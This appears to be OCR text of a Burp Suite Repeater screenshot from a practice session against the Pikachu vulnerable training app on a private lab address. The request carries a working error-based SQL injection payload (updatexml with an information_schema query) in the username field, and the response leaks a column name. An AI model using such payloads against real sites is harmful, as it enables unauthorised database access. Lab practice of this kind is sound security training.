 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 194
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
PHPSESSID=2966386583ca087308cf554b0e396e7b
Connection: close
username=ouyang' or updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users'limit 2,1)),0)
or'&password=1&sex=1&phonenum=1&email=1&add=1&submit=submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon
fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~password'
? < + > password 1比赛
完成 31,434字节 | 14毫秒